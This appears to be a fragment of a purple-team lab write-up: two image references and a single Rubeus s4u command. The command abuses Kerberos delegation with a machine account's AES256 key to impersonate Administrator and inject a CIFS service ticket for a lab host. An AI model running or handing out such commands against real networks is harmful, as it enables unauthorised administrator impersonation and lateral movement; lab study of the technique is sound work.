 .\Rubeus.exe s4u /user:WVLFLLKZ$ /aes256:E0B3D87B512C218D38FAFDBD8A2EC55C83044FD24B6D740140C329F248992D8F /impersonateuser:Administrator /msdsspn:host/pc1.purple.lab /altservice:cifs /nowrap /ptt